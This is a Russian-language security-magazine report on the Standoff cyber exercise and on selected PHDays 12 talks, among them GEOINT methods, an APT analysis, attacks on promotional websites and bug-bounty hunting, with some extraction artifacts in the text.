

*«Этот Standoff полностью оправдал наши ожидания: длительная и изнурительная подготовка полностью оправдалась», — участник из команды DRT & Cult*

*«Хочу сказать, что в целом нам все очень понравилось. Огромное спасибо организаторам за весь этот проект — за ним большое будущее», — участник из команды Codeby*

*«В первый раз мы решили участвовать потому, что до этого увидели стенд и поняли, что это будет весело. Ожидания полностью оправдались, и мы будем участвовать снова!» — анонимный участник*

Афтепати

Когда основная кибербитва закончилась, команды хорошо оторвались на афтепати. Но сидеть сложа руки они не намерены: как минимум одна команда сразу же начала подготовку к следующему Standoff, который должен пройти в конце года. Готовиться можно на площадке [Standoff](https://range.standoff365.com/) 365 — полигон там поддерживается в актуальном состоянии, а правила максимально приб‐ лижены к основному Standoff, так что участвовать после тренировки там будет проще.



В целом одиннадцатый Standoff стал логическим продолжением девятого и десятого, только лучше. Проблемы с сетью исправили, сервисы тоже стали куда устойчивее. Для сохранения былых ощущений остался разве что глюч‐ ный дашборд. К тому же игра стала обширнее, появились новые объекты и новые недопустимые события.







*COVERSTORY*

Читай также мой отчет с PHDays 12: «<mark>Как хакеры</mark> ». [наводнили](https://xakep.ru/2023/06/23/phd12-report/) парк Горького

Конференции — это для меня в первую очередь интересные доклады, и PHDays 12 в этом плане не подвел. Было стойкое ощущение, что надо успеть везде, хоть это и оказалось невозможно — выступле‐ ния с привлекательными темами неиз‐ менно перекрывали друг друга по времени. Хвала организаторам: они выкладывают видео в публичный доступ, и теперь можно сходить на PHD, не вставая с дивана.

> Записи [докладов](https://phdays.com/broadcast/) ты можешь найти как на сайте PHDays, так и на [YouTube](https://www.youtube.com/playlist?list=PL-PDZMPQHOz9__o8K1lMAlQXr1RjXu6wS).

#### INFO

Советую пойти и немедленно скачать [вот отсюда](https://t.me/Schwarz_Osint/825) презентацию этого загадочного джентльмена в маске и очках. Зачем? Во‑первых, это интересный док‐ лад с необычной подачей. Во‑вторых, в файле есть куча ссылок и QR-коды, так что жаждущим знаний будет чем заняться.

В этом году доклады были разделены и проходили в двух стоящих рядом шат‐ рах. Один назывался «Зал боевых искусств» (атака), другой — «Школа само‐ обороны» (защита). Бурные аплодисменты слышались то тут, то там, но наибольший ажиотаж все же царил в шатре защиты. Там было не протол‐ кнуться! В «Зале боевых искусств», начиная с середины первого дня, толкучка была заметно меньше, хотя доклады тут тоже шли весьма интересные.



#### **WWW**

#### **1. ГЕОПРОСТРАНСТВЕННАЯ РАЗВЕДКА НА ВАШЕМ РАБОЧЕМ СТОЛЕ**

- **Секция:** #OFFENSE
- **Спикер:** Schwarz Osint, автор каналов [@geoint](https://t.me/GE0INT) и [@schwarz\\_osint](https://t.me/Schwarz_Osint)
- **Запись [доклада](https://www.youtube.com/watch?v=wAqrdDUXVrc)**

- **Спикеры:** Георгий Кучерин и Леонид Безвершенко, «Лаборатория Касперского»
- **Запись [доклада](https://www.youtube.com/watch?v=_mYesKlu_8w)**



Что особенно понравилось в его выступлении, так это доступность материала даже для совсем несведущих. Да и последовательность подачи не позволила во всем этом хоть мало‑мальски запутаться. Всё на своих местах, бери да вникай: и что такое вообще GEOINT, и на какой главный вопрос отвечает эта дисциплина (спойлер: OSINT — «что?», GEOINT — «где?»), и какая методология есть в арсенале специалистов и энтузиастов. Постигнув эту дис‐ циплину, ты, например, сможешь понять, что происходит в точке на карте, где было сделано фото.

**(SBATWER)**, ywyдрились даже некоторое время оледить за атакующими.<br> **(</alm this case, attributing the attack to a specific country is not<br>
an easy task», — Malwarebytes** *«In this case, attributing the attack to a specific country is not an easy task»*

Спикер щедро отсыпал знаний про область применения GEOINT, показы‐ вал реальные кейсы и даже перечислил популярные рабочие инструменты, попутно упоминая их особенности и область применения.

#### *« «Аналитик должен быть ленивым», — Schwarz Osint »*



[Рекомендую посмотреть](https://securelist.ru/cloudwizard-apt/107420/) доклад, а также можешь глянуть на первую часть исследования, опубликованную в блоге Securelist.

Тонкости работы с изображениями (да, метаданные в 2023 году живее всех живых, не поверишь), с видеозаписями (панорамирование), со специфичес‐ кими объектами (горы, тени и прочее) и вагон иной интересной информа‐ ции — все это спикер уместил в тридцать минут. Затем последовала не менее интересная часть ответов на вопросы. Они гармонично дополнили сам доклад, поэтому не проходи мимо.

Если просмотр записи приведет тебя в восторг, рекомендую продолжить веселье и посмотреть оба выступления Андрея Масаловича, номера 8 и 9 в этом списке.

#### **2. APT-МАГИЯ В ЗОНЕ РОССИЙСКО-УКРАИНСКОГО КОНФЛИКТА**

#### • **Секция:** #DEFENSE

«Обыкновенная магия», «облачный чародей», «корм для рыб», «все переп‐ летено»... Это не главы из новой книги о знаменитом волшебнике, а слайды к пламенному выступлению двух специалистов «Лаборатории Касперского». Они рассказали детективную ИБ‑историю с закрученным сюжетом и неожи‐ данным финалом (да и финалом ли?).

Как это часто бывает, все началось с целевого фишинга, при котором про‐ исходила рассылка на первый взгляд легитимного PDF-файла. Первая при‐ манка датирована аж 2021 годом, а основная волна заражений началась уже в следующем году. Георгий и Леонид раскрыли детали атаки, разобрали на составляющие инсталлятор и обратили внимание слушателей на интерес‐ ные нюансы. Спойлерить не буду, но отмечу забавный момент про название Powermagic (непосредственно вредонос) — его придумали злоумышленники, назвав так директорию, из которой работал зловред.

Следующий этап доклада был посвящен более сложному импланту фреймворку под названием Commonmagic.



Анализ Powermagic и Commonmagic не прояснил один довольно важный воп‐ рос: какая именно APT-группировка стояла за атаками? На помощь пришли коллеги из‑за рубежа, помогли поэтапно восполнить пробелы в информации. Эксперты Malwarebytes — одной из компаний, поделившихся своим иссле‐ дованием, — умудрились даже некоторое время следить за атакующими.

Дальше выступающие рассказали про новые угрозы и их новые имена, при‐ вели технические разборы нюансов и объяснили детали допущенных зло‐ умышленниками ошибок.

Под конец доклада перед зрителями вырисовался совершенно новый тай‐ млайн атаки. Оказалось, что стоящая за ней группировка сохраняла активность больше пятнадцати лет и, возможно, еще покажет себя.

#### **3. ПРАЗДНИК К НАМ ПРИХОДИТ: АТАКИ НА НОВОГОДНИЕ САЙТЫ И СТРАНИЦЫ ПРОМОАКЦИЙ**

- **Секция:** #OFFENSE
- **Спикер:** Александр Колчанов, независимый исследователь
- **Запись [доклада](https://www.youtube.com/watch?v=TKSEItm0brQ)**

Этот доклад будет полезен в первую очередь руководителям компаний и менеджерам, которые организуют рекламные акции и конкурсы. Александр Колчанов — опытный багхантер и на протяжении всего повествования давал примеры плохих практик из личного опыта.

Сайты промоакций атакуют чаще, чем можно себе представить. Нередко для проведения акций используются сторонние сервисы, и чем их больше, тем выше вероятность столкнуться с уязвимостями и утечками данных. Также нельзя забывать про репутационные риски при больших финансовых вло‐ жениях компаний. Плюс к этому — большая затрата ресурсов ИБ‑отдела. На старте акции приходится поднимать множество сервисов, а по завер‐ шении все их грамотно гасить (аккаунты, серверы, домены, поддомены и про‐ чее).

Опираясь на свой опыт, Александр перечислил наиболее актуальные методы атак, явный лидер среди которых — перехват домена. Немало проб‐ лем вызывают и попытки компаний сэкономить. Все сайты зачастую заводят на одном аккаунте, даже без дополнительных настроек прав доступа.

Доклад будет особенно интересен тем, кто по какой-то причине все еще не интересовался этой темой достаточно подробно.

Возможны и финансовые атаки. В качестве примера был упомянут СМС‑флуд, способный высушить бюджет акции полностью. Иногда виновата бывает аутентификация: удобство входа на промосайт часто ставят выше безопасности и здравого смысла.

Еще из интересного: поддельные утечки данных (лихой замес из OSINT и жгучего желания нанести репутационный риск компании), накрутки в игро‐ вых акциях и мошенничество, нарушения со стороны подрядчиков, утечки данных сотрудников и многое другое.

Кстати, о подрядчиках. С их стороны возможно множество сюрпризов: закупка сомнительной рекламы, использование чужих аккаунтов, накрутки и прочее в таком духе.

А еще Александр упомянул очень неприятную для всех багхантеров вещь — периодически возникающее паразитирование компаний на самой идее багбаунти. С обманами, хотфиксами уязвимостей и даже угрозами. Увы, такое тоже встречается.

#### **4. G/VRP**

- **Секция:** #FAST TRACK
- **Спикер:** lalka, независимый исследователь, автор канала [@ScriptKiddieNotes](https://t.me/ScriptKiddieNotes)
- **Запись [доклада](https://www.youtube.com/watch?v=lbRL5jR8vpw)**

Начинающим хантерам или тем, кто не знает, как вкатываться в охоту за баун‐ ти, рекомендую обратиться к мудрости Лалки. Не пугайся, что речь в докладе идет о Google. Основная мысль в том, что баги есть везде.

 $\left\{\left\{\right.\right.\\$  **«Живем на позитиве, у нас есть своя фига в кармане!»** — Кибер-<br>Дед *— Кибер-«Живем на позитиве, у нас есть своя фига в кармане!» Дед*

Что до матерых потрошителей вебчика, то для них этот доклад просто три‐ надцать минут хорошего настроения. Спойлерить не буду, так как выступле‐ ние и без того короткое. Экспрессивная подача материала после просмотра каждому багхантеру дает +13 пойнтов к мотивации, +37 пойнтов к удаче на нахождение критов и на 101 пойнт снижает шансы на дупли. Так что глянь доклад — и бегом искать баги прямо сейчас. Можешь даже не дочитывать статью!

#### **5. СОБРАТЬ ДАННЫЕ РАНЬШЕ ЗЛОУМЫШЛЕННИКА**

- **Секция:** #FAST TRACK
- **Спикер:** Елизавета Рыженкова, «Бизон», автор канала [@fuckwebsec](https://t.me/fuckwebsec)
- **Запись [доклада](https://www.youtube.com/watch?v=qgn392IcEQA)**

#### $\left\{\left\{\right.\right.\right.$ «Когда мы смотрим любую информацию в системе, мы всегда<br>**ищем аномалии**», – Лада Антипова. *«Когда мы смотрим любую информацию в системе, мы всегда ищем аномалии»*

Елизавета Рыженкова рассказала о своем опыте выуживания (краулинга, если угодно) из недр GitHub всевозможных токенов доступа, секретных ключей и другой полезной информации. Также она [поделилась](https://t.me/fuckwebsec/13) скриптом на Python, чтобы все желающие тоже смогли получить удовольствие.

